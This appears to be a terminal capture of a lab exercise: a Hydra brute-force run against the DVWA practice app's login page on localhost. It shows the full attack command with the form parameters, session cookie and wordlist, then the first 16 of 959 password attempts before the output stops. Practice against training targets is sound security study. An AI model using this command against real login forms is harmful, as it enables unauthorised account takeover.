 ┌──(user㉿hamzaismail)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA
/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=
f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military o
r secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-24 06:00:20
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tri
es per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER
^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=m
edium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)